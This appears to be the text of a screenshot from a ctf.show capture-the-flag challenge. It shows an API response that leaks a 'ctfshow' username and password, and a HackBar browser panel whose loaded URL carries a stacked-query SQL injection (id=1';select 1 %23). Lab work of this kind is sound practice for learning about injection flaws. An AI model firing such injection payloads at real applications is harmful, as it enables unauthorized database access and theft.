 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"1","username":"ctfshow","pass":"ctfshow"},{"1":"1"}]}
正在等待 www.listincode.com 的响应...
Elements Console Sources Network Performance Memory Application Lighthouse EditThisCookie HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://c842ecd3-2976-4da9-b2e1-3b7c76d98afc.challenge.ctf.show:8080/api/?id=1';select 1 %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All